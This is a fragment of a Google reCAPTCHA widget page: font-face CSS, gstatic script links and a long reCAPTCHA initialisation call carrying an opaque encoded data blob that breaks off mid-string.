  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TLSo72c6g05AyQmrPNyVVQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TLSo72c6g05AyQmrPNyVVQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TLSo72c6g05AyQmrPNyVVQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDshTChXrDiBTCjTc/wofCq8Kaw77DlzcaLUdPwpxIdsKTwrYrwrPDpz7Dvw3DvV52fjrCtsKUw4rDocOhcATDhHLClEHDuSDCr8KiXsKsL8OjwpZCNMK4w5Bwe8KjwrY/TsODw5JgcHRlfFvCpsOhHSHCoDnDp1fDsh3DsHd/N8KERjANw43DqsK+w5FuwpB4DsOyYAnDpy7Cr8K6w6hjZl3DjMOOwpYFcsORwrjDgsKmYMOywpvCgQYEwq7DlUlGIsOqwpnClMO+IcKbJMO5w5YOX8Kpw4BTc8OYwqPDhQHCj8KeJWbChMKpUMOCG8OHw57DjcOzcizDqsOfwoDCp8O/SMKiwqXDkMO4w4l5wrU9Exsnw79YRmYwQi/DvW/DnMO4OcKNYsOWw7c/GsOpM8KAw5oGwp3CuMKmw7nDogzDt8OobMKqfD9rZwHDscO5HsOUw63DncKawpZ4w4rDkw40I0zChSYsVUQAGG0Bw741A8OlwplkDhzCgDXDhcOdwp1YwqxyNsK3JVHDozIsbsK+cw1Gw5rCmMO0d8KaU0FEw7tKMm/[base64]/CrsKaw6DDsR4CdHcTw7tjwqzDmMKYwqEVGMOlwo7Dng9PwpDCi1XDlQHDjcKrw6gvwqgpRlBowqZXMMKPwpIfS2XCoCnCjHR2w4dBwpdrLWDDpxDDqMK5woBoDsOgwq/[base64]/cWFLwpTDkgFZw73DscKrGj7DpMK6wrIkPlPCjTcMw50AwqDCtWsYTcOxTWxIw5wpIsK9woM+wp5Of8OWWcOnw652JiHDiFvCm8KvL8KqOMKDAsKrwo/CrsKkwp8gw5PDi2shw4jDpgnCnXlLw4A/FsOLJifCqsK5wrXDhcOKT8OYe8KREWwew4tfwo4VE8O/w6jDp1DDiHZzC8KWDcKTwo7DrsKrwqzCnsOOwqXCtcKpLcOCFwErLcOjH0/DmMOjw48iTBw3JFTDqsK4w7fDrTFaw6Zew7EkUDHCp8OWw7/ChcK8wopHE8KowozDmirCpMKdKG07wqzDkFoxB8Ofw4M7w4QRRMKudAFkbW5Zw75+wqfCoCojw6jCu8KnEm/Cm8Kow7DDhcOfwoLCvcKzwqhjwrFnw5XDnnlkwq3DoHw5w7/Dt8K7wrZgwpjCuSgVwoLCo3/CtsKhwqYww6Urc8OOBQhOwrnDiTfCvG3DnBvDiWbCk8K3GEd0woIsw7jCrQPCvMONw5MpwrxLK8K+wpTDt8Kfw7nClwocwrPDnMO9PiszwrjCnRV4QUxUw7bCtVMfQCzCnHfCqlvCtcOUwp/DlUXDhFXDq8K3OnxRwqPCp8K5wrHDvsKKIsKSw7AtFyzDu2Zpw5vDt0pzZcKdfMOmTVzDoMKiP8OfdsKdwoZ/w5fCpgLCo8KNTcOheMOlwqQBH8Omw6oCw4LDj8OdVlQHbcKsw7VJRMKFVH/DvcOxwpwPZ8O/w6HCvx7CtCU2wqRuwosmcsKgXMKXOhfDuXN4a8KEwr3Dn8Obw4/[base64]/VMOZHDRUEsOoUklsKcOkI8OPFsOxPcO5wo7DqWnDqMKLw7nCnTDDiChSfh/CtHYMw5FGw4ABwq/Ct1/DgzPDtsK/AcOKwoFqwpjDnMKQw7HDg0hpQMK/G8Khw5jChcOTDDdTDVrCpFsIwr7Dmml+w6/Cj3LCkm9Xw6U3A2rChcOUwrEKw4XDgmJLOMK9IMKnEMKccStmPcKAWMO/w6Bqcy3DiUvCtcKLaWJvAS1ww5wTH8KWw5Bzw6DCpE1/w4DDvwHDiMOQw4PDiRPDsjjDqSFTwrHDgRYqfcO6LXjCiBTDjMKow7MTLh93w6AQI8OiUsKdK3UjDTXCplvClcKCK8OCIMO7S1vCscKaW8OfcnzCnSPCjcK0AsO2woLDghImbxEewrLDn8KAw4jDgMO1w7TCtMKQWggqw4/[base64]/w7cXGMKZw5nDkMO1wpfChcONWh5ZFixfA0ECwqTDmFZDcMO+wrUvwqc4FsKjHsKDOsKhwrrDlsKJNsONwrXClsKCw4BNw60Tw6oaT8KIJB9ewrbDgsOqwqjCm8Ogwq/Dum/ChVfDtcOPwqNowrXCkMKBYMK0woE9ccOCw6DDuD9nB8KGwqAOwqgYwoHCpsK/[base64]/DgsKGasKpPcORwrYvGHVTw6vCgcOQwpwSNnnDssK7w47DhlgJwqPDsMO9CQ/[base64]/Dj8KKURjCu8KYw5XDucOlwqnDr8KYeWACw74oC1DCr8K7w6TClsOLw7fDnsOGwpbCmjbDglVFwqrDssKbHRMGKCjDkCZQwpbChMOSwo/Dn1nChsKdw4NBw47CqMKtw75vWsOywojCgx7DmyvDhHRqcRvCqUZgeQ4lw6I2KMOzBzkpTVbDncOZw6Iuw4d0w7rCvg3Ck0zCscKxwoTCmcKfwrYFNsO1WsO9I3d5McKUwrrDqRtXIGTDlMKEQW/[base64]/w7/DkcKNwrArLBjDi8Kmw7/Cj8KYKiLDmcOywoTCmsKkJxfCpzI+wrUVFsK4wqLDuQR8w6cFdsOcaD4Kb3dowqbDsW4PNcOlRsKdAm4eX0Z6MsOaw4TCgMK8fcKuDyJnL2fCuAQ4Vj3DqcK/wp7CuGDDmH/DusOywpjDsjzDozLCocOMCcKeIsKBw4LCi8O3OsKOSMO1w7fCtxHCiWPCtXkqwpDCm8O9IRVDwo3DjgR1w5w2w7RkwqhyFVIiwqoEwp5MUCoXfEjDgk/DjsOMdGdkwqQFHQLCsmodScKrBcOIw7fCpi/CnMKfwqzCmcOmY8OrRh3Cvgxlw5vDrmTDlcOww48fwqbDgcKdGV7CrjE1wpHCsDtteTTDhsO8wpYEw7/DsTJ7CMKBw4lDwrPDr8KCw6vCr3MXw4XCj8OlwqcxwpABAsOCw5/CqMKjNsODLsKawpjCj8KAw6tHw6LCm8KPw5FRfcOrVMOvKMKaw4fDnmvDgsOXEBTCj1fDr1pMwqDCqMKxUMOJwoscwpUUHVkcwrMUCsKFwpEiOnAvw4EuwqLDvUXCkcKVD1Qcw4TCoQlpJ8OMwoTDtcOFwpnDoHbDqsKDaDdEwpHDsWxkIMOaw5tOwq/[base64]/Dl8OcwoHCjMO6asOpw4HCggctw75GWFo1eyfDhsOGfsOfw7lgw63DlVTDj23Cs3Vdf8KDdHAjawEhbsKHIcO0w4HDvQDCjMKiwpNKwpDDtHfDm8ONUcOnO8OiEFVTdmwlw78sSH/CpsKTb3c+w6jDp2ZnaMO7YEPDoknDqk8PJMOqew7DjMOIwoTCsnIRw4nDqxN0I8OjAXEGVHDCjsKtwpxKUT/DnsKyw6/DhsOhw4ZRwo3DpsOcw4nDo0vDpMKGw73CnC7DncK+w7fDtcO2JGvDl8KULMOCwrASR8KNDMOdGsK3MUBUw6k8UMORLUjDgHTDq23CjsKsRh3Cn1LCicODwpbDv2nCqMOHwppBP1MNwoh3wpg9wp7CpMOCCcO9G8OCOUjCkcOxRMOQXEt8w5HDv8K/[base64]/Cpn5Kwq5KMGHCtcOcw6oUSDJsV8OwwphNJcKAEsOdw4Juw7RtdCLCvVVDw5/Cl8KcGVsMw58UwoQ2b8Kfw7PCk3TDi8ObdsOkwoXCmC96NDzDvcODwpzCnETDs0c5w7tLFivCqsKQwo0ga8OqIsKlJnlQw6vDtnATw4R8ImvDq8OuK0Ruw6h7w6jCpcOpw6MzwqzCiMOvFcK5w4YsMg5MDWZSQMOiYMOvwrpAw4g0w7sSO8Ooehc2VyAZw4HDrQ/Ds8OmVDYFV2Ejw53CuUhgZlkRJ2zDj13CqQc1PncTwqnDiXHDvy9nVWoMEnAyGcK/w7MaYyvCn8KowqE1wqoGXMOnJcO9EDpnAcO+wo5+w41UwprCgcO9WMOsMFTDncKzBcK0wr7CiTZ7woXDgUjChGrCmsO+wr7CtMOvwqM5wrIrB1FEwoQHZFh/wp/DhsKJKsKRw6TDosONw40jZ8KuMgsDw7pucsOEw6M6wpYde8KQw44Gw55cwq7Dp8O5Hg3DhmrCtsOyw6PCnlE8BMO6w5PDmjE6THbDm3Muw686KsO+w6ZLR3LDjcK/[base64]/A8ORw4/[base64]/aMKVwpTDmhbDt8O+MsOASWbCpCRsK8KXwptbw7HChMOhBVkZd2tEwqBLwoIiF8KAwp8dwpHClVpYwoXCslpkwpXChhRbSMODw7vDlMK2w6fDqQVVCWTCocODTB5MecKzBQ7DiG7CpsO7KXHDsh1CP0bDpmfDicOxwrjCgMOYDG3DjXsTwpXCpngcwo3Do8KVwopGw7/[base64]/[base64]/Cv8OBVsObwpUPw7/Cp8K1GSrCscKobcORUCUPDcOaESvCg0cBw6vDgS/DjHDClC3DhSLDqFRLwqXDsRTDlsO/FhgKJMK7w4dLwqkFw6HCkwB/w5M8N8O6e2zClMOKNcO9TVXCpy7CuiYMBDEoA8OdBMOhw5cZw6J5MsONwqPDoDEvO2rDvcKew4t1GsOXSHrDlsKKwoDCq8KJw6xlw5ZfGGFXMwTCmTjCvD3DhSzDkcOyZMOlWMKlVXvDpMKQSBzDiStedGHCosKcEsOHw4YvMFF8U8OxV8OqwrJvRcOEw4zDu3k0Oi/[base64]/b8Kkd8KJa3rCt8OXWsKqw5DCi8K5IU5LwqNRwpTDsWdRwoTDvQNYwprCgMKgXVJtISQBQcOzIn7Cix5/[base64]/Dt8K4RDvCo8K5w4nCvMK5w7UHUcK5wrhpMwvCnXfCnmbCvMOvXsKvCcO/U3Jawp3DugVRwqfCiCoOXsKCw6FvHWg0w57DisOVAsK3CSgLbFfDs8K3w5U+w7HDjHHCrUPClhnCpkN+wr/[base64]/[base64]/wpdMGsK+wpfCgiDCk0bCjsOBWsK2wpjDpsKiBsOTwobCrcOZwoUXw5FOWkzDnsKZNjwtwobCv8Okw5rDmsOowoINwpzDmMOWwqcQw4DCtcOtwqLCssOsdTc4SirCmcKANsK6QQTDpS0OMHnCiQtjw57Csg/CjMOJwoUWwoIwUH1PfMKNw6spCXtVwqnCpzEtw7XDjcOPfAJwwqVnw77DuMOVRcOxw6vDj2cEw4TDh8OxIXPCisKtw5XCuCkHHX1cw6VZC8K/byfCiQbDr8KRL8KCM8ObwqfDjS3DrcO7ZMKrwqLDnsKCOcOzwpVpw5HDlAtbacKZwqhPYgjClk/DtMKowqzDjMOAw61WwpTCn3paFMOYw5xWwrlvw5Yyw7HCh8K7cMKPw5/Dg8O9TjQIFlnDn2BKVMKVwrMoKkkbeBvDoUHDmMOMwqEkacOCw5YKYMK5w4HDr8KtBsKxwqpMw5hVwrLCllzCqiTDn8OsBsKndsKow5TDj2VZT2wRwpfCpsO4W8KOwokOaMKiXjjCvcOnw6XCkx/[base64]/DvsKabHdCOMO1PjRJdm7Dv8KRZ8OAwpHDgsO4aH0gwpl/LsKjWMOYIsOXAcKkNcOHwr7CssO0HHzDnQUawp/CvMKKbMOawp1+w73Cv8Oxfzs1VMKJw4jDqMObRzdtY8ORw4skwrbDu0nDmcOvw6kMCMK6cMOjQMKtw63CmMKmfm1TwpcQw4wfw4bChg/[base64]/OBdoRm94w4LDhQZQLcOZHMK4TyJEfsKkw7TCnHp3d2/DkzFFR0txK33Cpl7DtgnCsCjCkMKXIMOmZMKbEsKvPcOdQEw0MV9bScKgMlIHw6rDlcONWsKfwrlew6slw7nDqMOLwp1ywrDCuHvCpMOcAsKVwr1RESIKbjvCmTgmIxbDvCzCoGMkwqcRw5nCoxQUV8KuPsO/QMKew6/[base64]/Cq8KAP8Kjw7fDrnBtwrbCv8K7wrgQZh3CqMO/X8KTwqbCiVnCsTk/[base64]/DkMKZbMKMwoFLw57DjcKkMD1QN8K7DBXCjMK2wq1nw59twr1CwrXDrMOfXsKLw5LCl8KKwqlvR0rDp8K7w6DCk8KMBAJOw4LDr8KfLwLCpMK4wpjCvsOhw6XCqsKtw7A8w4nDkcK/YMOrZ8O+RDXDll3CpMKObAvCm8OjwqPDo8K0FWA7G3AGwrFlwptLw4BnwqxSFmPChW/DnhHCtU8JT8O+PCQ3wo8QwpHDvTDCp8KywoBKTMO9bR/DgF3CssKZVHTCrXnCrz0cZsOSVFEIRwPCjcOGwpxJwqltCsOyw4HClDrDpsO0w6FywoXCnH7CpRFmd0/CuHslD8KTLcOleMOqWMO7ZsOuWmfCp8KDI8OmwoLDisK4e8O3wqRRBXPCn1zDjz7DjMKew7ZWc37CpC/CjHRbwr5/wqp2w4deUmt8w7MdDcOXw7ACwoovFATDgcKfw7nDicO4wrJDPwHDmyIAGsOxZMOfw74lwo/Cg8OiH8Okw4/[base64]/DrcOYw6xywpfCvEfDtkrDvl7Cm8OPwqPDqxjDjcOOUcKJRTnDgMOFQsKrOGVNTsKWdcONwpDDtMKHacKMwoHDpMKJeMKPw4xVw43DucKSw4B6NU/[base64]/[base64]/DuAljFMKWf8KqMMKhw4HDl8O4BsK4csKmw4nCoADCrF/CoBzCk8K6wrvCosK4PFjCrVphbMKawrDCgG9+ZQZ8QHREe8OawqtSKUMOB09Rw6Yww5JRwrZ3EsKJwroeJsOzwqJ/wrXDu8O8KVcODB/CpXtxw7rCscOWDmQJwoZ5LcOCw6jCjlXDqCIbw5gUGcOmGcKGAibDiA3Dr8OIw4zDpsKgeiQAVEZew5EBwr8mw6vDvcOYJ1fCqsKVw7J0aRB6w71lw5zCs8OXw4MfSMOGwqPDnBjDviBWJsOsw5I9AsKhd2/DgcKdwqhWwqbCk8OCfTXDtMO0wrVUw6oXw5/CsQkoXsKcFT1USF3CmMK8FQA8wrDDtsKeaMOSw7bDsTIvAsOresKrw6LDj0MiSSvCrCJNOcKuO8K2wr52YTHDl8OoMCkyfR4uHyRdTMO6Y0bDni3Drx0vwoHCiSxyw4NUwqTCpWXClAcnCWvDmMOhG2bDh25ew5rDn2DDmsO4C8KVGzxVw4jDqkLCgEd/woPCgcOedcOFDsOTw5XDqsO3aBJmKlrDtMOMP2/CqMKUTMOUCMKMQT7Du1hZwrrCgwPCs3bCoQk6w6PDpcKiwrzDvnZYGcOUw54xDTlcwoNXw4p3GsOKw584wpYpLXEgwrFEZcKFw7nDn8Ocw5sEA8O8w47DocOowpwYFzvCjcKlZsKabG/DmiEdwrDDgzzCsxEGwpLClMKDA8KBGBPCnMKjwpcaDcOyw63CjwA5wrA8H8OLVMOnw5DCh8OWcsKqwr1eBMOpEcOrKj1dwqbDoSvDrALDlA/[base64]/DrsOhw7g4KTpmwo8ywpTDq8KJTsOUw4Ydw4rDj2rDqcKowpPDpsO8BcOiX8Ogw7HCmsKiU8KbV8KMwq7DpBTDtWXDqWpwCm3DhcOHwrLClBbDrcOLwpJww4DCu2wCw7TDlAkHfsKbYVLDklzDnQXDrTrCs8KKw7o/ZcKJd8OmDsKFYsKYw5jDiMOMwot3w7t7w599W2LDg0zCgsKHf8KDw7oKw6bCul/[base64]/[base64]/wrbDiMK4w5ovw77CpybCqMO6wrwow4TDj8KxwpJewp0fW8KMHcKEFm9ZwpbCpsOTwqTDo0nDlx0hwo/Dpng7MMKGH0Atw6I8wp9QCBHDpHBcw5FcwrnCgcKYwpjCmip7PMKvw5PCm8KBFMODLMO2w7cPwqfCosOEfMO9ScOrcMKUUWPCrAdUwqXCocKkwqLDl2XCpsOfw69jIl/Dpml5w74nRErChj/Dl8OJVEZqbMKBKsKJwrPDux15w67DjWvDt13Du8KHwrMoSATChsK4Rk1Awq4fw78Sw7vCnMOYZBRnw6XCpsK6w61BR3zDs8Kqw4vCoRcww7jDtcK8ZkdNQMK4HcOnw7HCjTvDpsO2w4LCssO/NMKvdcKRDMKXw57CuRDCuV8Bwr7DsUxOOG57woQnNGsZwrnDkUPDu8KZUMOKdcKMLsO+wpXCsMO9VMO5worDucOLXMOowq3DvMKFBmfDvCvDriTClTYiKwBewqrCsB7CusKUwr3CqcORwog8B8KnwpU7CSYBw6p/[base64]/DpcO/MhVFEcO7TsOPdSfCqUfCicOrw7Arc2rChwkwwogfSMOlfkItwovDscONLsKiwrnClx0HNMKrUkQdXsKZZxTDisKzaHLDssKrwqVQacKBw7bDgsO2PXIwYiDDnmE0fsKXaB/[base64]/w5A6wr0+RsK8woLDqsOyeURfSm7Cow08wronwrZjGcKrwpDDocO8w70mw5lzWTo6EF/[base64]/Cm8K8asKgw6QkK8KhwqLChcOfScKzOkvCjwfCjMOJwpVLIWlzYsKIwoPDpsKRwoxZw5Jvw5USwq5TwqUew6BHJsK1UF4RwpvDm8Onw47Cj8OGeSF3w47CqsO7w5MaV3vCusKewqcQR8OgfSVdccKiKBV7w7R2M8O6Bxx5VcK4wrFCG8K3Qy/CkXQ/w6BzwpnDqsO/w4/CmHbCs8KJG8Kgwr3CkcKHYyvDs8K4wqvCmQTCqHE2w7jDsysbw7NJZzTCrcKZwqLDglPClnTCnMKUwqZaw6IXwrQRwqcCwq3DijMpFsOUb8Ohwr/CmSZ/[base64]/DjlF7wp7CuCBkIX1bLMKhYcKtT29kw4XDjXhBw5rCoDR+CMK1bE/DrMO9wow6wq1Gwo8nw4PCvcKHw6fDh3bCmgpJw6FvHMO/FzfDpMOjPsKxKEzDrT44w5HDjD/CgcKmw7jDuVVGGRXDosKhw4NsesK5wqJpwrzDmGbDthULw6I7w7Uxwq/Dog1Rw6YILcKRcx1CDiTDhsO8YijCjMOEwpQwwqFyw7XCssOew7g6c8OQw4RcdyjDh8KTw6k1wot5cMOOwpdmJcKlwoPCoE/[base64]/HMOZUhfCthnCpcObwrzDhTzCm2Qaw4YpaAHDg8Oywq3DmsO2aBbDmA/[base64]/CosO3wrLCvxw/wrl5w5dwwqDCpBJww4Q7PH0dwq4aT8OCw6LDqgA2w4M4e8OuwovCqcOzw5DCuGd5bkAiPjzCrMKSVjjDsgFEf8KiHsOZwq0Yw43DlMKzImRmA8KiV8OPScONwo0JwpfDmMO/O8KRAcK6w5E8YGs3w4MEwpY3Jxs1Q1fChsO7NFXDusKrw47CqhbDl8O4wrvDuBVKThx3wpbDtcOjCk8gw5N9Iyx/[base64]/CiAXDoMKtHcOvwqjDlsOww6TCh8O0w47DkWwQHEY9GMOubjLCuy3Ck1gSR189S8Ofw5rDkcKhfsK+w64BEsKbA8K7wpMtwpI/OMKFw50Swq7CulgwdSMawrPCmW3DuMK2GVrCoMOqwpE2wo7CjyvDmxh7w640GcORwpg/wpAiKl/DjcKnw6s3w6XCrg3ClClqHHLCtcOtbR93woEjwq5tXCnDjg/Dv8Kuw644w5TDpEwmw7N2woJaMEjCgMKbwpgZwokOwoJHw5BUwo9/wrsHdRI7wpzCly7Dt8KHwoPDlkcmFcKrw7PDgMOuH3QUDxjDjMKBIAPDpcO3SsOWwpfCpVtaFMKhw7wNBMO6w71TT8OVLMK6XGNQworDjsOiwqPCmGM0wrh1wo/CjxzDlMKrOFBvw64Kw7hXMCrDt8OHRErChgtZw4NUwq8EEsOvRB5OwpfCgcK6acKtw7VpwolXYRpeTxbDoQYxQMOlOD7DlMKNOsKWRFcVNsOBDsOcw4zDhTPDh8Oswokqw4teOUVYw6XDsCk3G8OkwrMiwofCicKxJ3Acw7zDmjNlwpbDmxZrInDDq3rDvMOxU05Tw6/[base64]/DnMK4LRfDusO7AcK2w5E9KcKhQMOJw6Yfw4QkKQLDqgrDjV84McKgBX/CngHDgHQiXxtwwqctw7NEwpEzw7vDpk3DuMKLw74rUsK0O2TCol8QwofDqMO3Q0N/[base64]/CjmTCnXEdT8KqwpA9M8OMw5jDt8OPw70jEz4Wwo7DsMOWPVNdYATCoh4rbMOAV8KiKU5Sw7zDjVnDuMKhdcKxWsKmCMOIS8KWdcOzwpZ/wqlILDbDjwMnFmbDsSvDvVMEwo8wLxddQ38mEQrCrMK9bsOWQMK9w6bDsQfCj3nDqsOswqvDrF5twp/[base64]/DnjnDjApcOUYRwpUAwpnCvSksXMKtCcOjw41rUxQCwpY5dn/DrQPDkMO7w4LDhcK9woQLwoV0w7tdUsOpwqYPwoDDvcKCw4Anw4vCv8KVcsKpf8OFIsOnKBELwqMCwr9XBcOfwq0MdynDpMK1EMK+ZjjChcONwrbDjDPDrsK9w6BXw4kYwpwgwoXCpQVifcK/S14hJcK2w5YpLzYLwrXCvT3CsWR3w4zDkkbDiXHDphBrw7waw7/CoG9EdTzDukXDgsKvw70/wqA2HcK+wpfDgSbDsMONw5xaw5nDkcOFw5/[base64]/Ck8OXSysew6stw6BWw6UZBcKZV8KkLmHDs8K6IcKqXHEoQMOVw7U/[base64]/[base64]/[base64]/CmMKbw6YJwrcZAcOtdShgw7/CucK0Qm5PdCLCi8KNK3fDgH55QMO+AMKpJxk/wqbDn8OAwpPCu3NfasOYw7XDncKUw6FSwo9Iw7Few6LDi8OSasK/[base64]/cAlRasK1cMO4fALDpjd0w54uMiTDh8Kfw5fCh8OiAgs6w5PCrBAIFHTCrsKcwrTDtMOhw6rDvMOWw7fCgMOfw4ZLZV7DqsKnKWJ/O8OIw61dw6jDncOWw6/[base64]/[base64]/[base64]/CksOIw6DCtEZgw5XChmbDpiLCpMO4XzfCsTVcwrLDmxASw5LCo8K3w7LChm3CvsOgw7ZGwrzDp0zCv8O/D1o8w73DoDPDpMKOVcK1ZsOnFRjCtBVJWMKOecO7BE3CusKfw4M1JnTDnVp1RMKZw63DgsK0HsO6P8OPPcKpw6PCp2TDlinDl8KSXcK2wopdwr3DkRdmcRDCuxXCuVtSV1Q9wpzDr3TCmcOOHxHCj8KjX8K7U8Kbb3zCqcKjwrrDq8KNEjHCiX/DtkxJw4jDp8KIwoHCksKBwrgvWgLCscKUwo5fD8OKw4nDqwXDjMOcwrrDthV7c8Oww5IkJcKmw5PClURSS0jCpmxjwqTCmsKpw7o5dgrCkgEpw7HCnkknJR3DiHdYEMOcwqdlHsKGfiRrw7XCp8Kow7/CncK8w7nDoVHDiMOBwqzDjUfDkMOnw43CpcK7w697GTnDhsOQw6zDi8OffEs6GHfDn8Oow7whW8OpVMOvw7BkWcKtw6RswoTChcO3w7rDqcKnwr3ChlbDnCXCqn7DgsOZUsKQMsORdMOsw4nDrMOJNyfClUJvwpg3wpwGw6zClsKawqZEwpPCrnNqd3s4w6Miw4/DszXDpkFkwqLCvQVrd2TDu11jwoDCsxjDisOzd0lYP8Kqw4fCosKTw7ZYEsK+w4TDiAXCvwLCv1Umw7lsNQYqw4ZywosEw502LcKwdhrDtMOcWlHCkGzCtB3Dj8K7VxYSw7fCgcOtYDvDgsOfUcKdwqAdYMOYw7wUZ35/fC4MwpfCssKxfcK7w4jDmMO9fcO0w69vLsO/[base64]/XiIZw6NPwrUqMsOYw7FADMKxw4DDiG7CqlMmG8KewrzCpQtrwrzDvQN2wpBDw64jwrU6bHzCjBDCl2PDs8OxScOPCcKUwpDCncKMwoUUworCt8KaOsOWw4J/w69TQRY0IhtlwqnCg8KMXATDh8KHS8KAVcKMI1fClsOswoDDh1I1aQnClcKOUsOSwoh/WgbDqkREwrfDkh7Cl1XDnsO8XsOISXzDmwTCuRbDrsKfw4bCt8OBwrnDqidrw5LDrcKZOcOPw4FRRsKWc8Kqwr4EOMKLwrtKUsKaw7/CsTcSKD7CksOpSBcJw6hLw7bCmcKnI8K7wpN1w47Ck8O7J3kNCcK6CcOIwrXCtBjCiMKGw6TCsMOTfsOawp7DsMKqFDTCicKeVsO+wrMDVAg9RMKJw5pJJMOxw5HCiC7Dj8KyeQvDk0LDgcKRD8K3w7/DosKpw6kUw6Atw5YAw4ckworDnEpow7XDm8OabztKw4gqwotDw4Mqw68+BMK7w6fDoSVCEMKAIcOVw6rDisKVOC/[base64]/CrHluBMKzXArDucOBw4HCusOMagB/O8Kdbj/CmTs7w47CucK1KsOMw7zDhB3CtjzDmXDDnCzCnsOQw5/CosKZw6wtwpDDiWzDr8KWFhx9w5MEwojCuMOAw7vCn8OQwq1BwoPDrMKDeUjCm0PCuE9eM8OOQcKeMT54LyrDsV8fw5NrwqzDkWpRwpN1w79hCg3DnMKEwqnDu8KTbMOMCsOeW3/[base64]/Dt8OvwprCjsORwp3DrMKHHw3DrjdbwpsqWsKwNsO/[base64]/fMOewpzDoVXDmcO4wr/DoAdEw4dcw7PCpMOgw67Co0VYIy/DjlvCuMKzPMKEYzttI1csasKDw5Rdw6TCgyItw69dw4doHHYmw6FxK1jClGrDmA5QwpJUw73ChsKcesK5PSEbwr7Dr8OZOQx3w70qwqt8VwHCrMOCw59IHMOcwpfDkGdGbMOBw6/DmWlpw79fA8OGT1fCl0LChcKIw7Zxw7TCsMKCwobCo8KaUH7DksOUwpgsL8OLw6/DmHoPwrMcKhMcwrADw7/[base64]/ChsOVGcKvw57ClQXCgcOwAkA7esKOwozCn35FdzrDt3/DrBVDwpbDn8OAQDnDlCMaVMOZwrHDtE/[base64]/DvcKGwr3DsW0ww50Pw7nDlcKaDk4FwrzDsMOuwovChgHCjsKFDBRjwoNiThMTw77DgxAaw69Zw4khbMK7awcmwoxIN8O0wqoKMMKEwrbDosO8wqQ5w5vCg8OvZcKFw7LDkcOMOMOAYsK9w58awrfDtDltN1fCjRwhMDbDscOCwr/DtMOdw5/CnsOpw4DCh2luw53DmcKOwqbDuGBKcMOoPDMgZRfDuSPDqGPCp8KdfMObW0YjDsOMwppiacKNcMObwqwBC8KNwoPDpcK8wr8FR285d3EuwqbDlzwcA8KqV3/DrcOManjDiAPCmsODwr4Dw5nDl8O5woUAecKiw4ErwpXCnULChsOGw447O8ODWzDDrcOnbgFmwolIHm3DrsORw5DDucONwrQsb8KgMQ9ww7wpwpZRw5vDqkwHPcK6w7DCvsOgw4DCscONwo/DjS8Jwr7Cq8Oxw5Z9T8KVwrt6w7XDpF3CksKwwqLComUtw59FwqXCmizCmsK/wrpKWsO5w7nDlsK+bA3CqzRew6TCmGEAc8OYwo1FdUvClcK3YEzCjMOrfsKdH8OjDMKQCCzDvsK/woLCn8Kvwo3CjgZ4w4Ndw7lewpkub8Kgwo8oKjjDlMOjZyfChhA9AAY8FzrDu8KIw4PCo8OGwp7Chm/DtilOLjfCuEZ0LsKmw5vDnsOtwrzDv8K2KcOgWmzDscK8w5cLw6piCsK7esOxVcKDwpduGDdmQMKsfMOewpLCtGpGJlnDpMOhZQJke8KUIsOQFiEKIcKuwq8Mw4tUIBLCgFYZwqjDnhVQZitjw4LDvMKewr46IkHDvMOBwoEFci1/w6kqw6RyA8K/dDTCg8O5wpTCl0MDCsOIwqEIwpccPsK/K8OFwqlYFj0fIsK9w4PDqyLCk1EcwrNQwo3CrsOHw65xZ1LCnGxuw6ohwq7Ct8KIY18twp3CuHQ+XVxXw4HDhMK+NMOVw6rDi8K3wqjDk8KPwrQNwoRHLCRYRcOpwoXDtAUuw4nDnMKIY8OGw5/DhcKXworDp8O4wqDCt8KgwqTClw3DpFHCtMKewqsiY8OswrYgNmTDsRQBfDHDq8ObFsK6VcOLw5rDqwpHXsKTH2/Di8KcWMO4w79Hw5whwo5bM8OawoBdbsKaDBNlw65LwqTCp2LCmG84clzCtzzCqjtww6kIwpTCmnYLw4PDqMKowr99Cl/DpVvDpsOgK2HDjsOawoIoHMOLwrPDkTgMw5MTwojCg8OTw7MPw7BIZnnCpysGw6Nzwq3DnsKANXPCjnIbIkzCnMOswpkcw4nCty7DocOEw77Cq8KUIVcRwq9Fw78nOsOzWsK1w67CncOEwqPCrMO4w5YcbGzCs2BHFEkZw6w+OMOGw5kKwrURwo3DtsKpRMO/KgrDgkLDjkrCksONRE1Nw4jCosOpCE3DgFVDwoTCnMKfwqPDm0cUw6U8JmPDuMOCwp1/w7xBwpQ4w7HCpinCvcKIYSLDvCtTOBTClMOFw53CvcOFNXMmwofDicOVwrk9w5dCw5cEMX3DnBbDkMKgwqXClcK8w7Iuw6XCvR/Cpw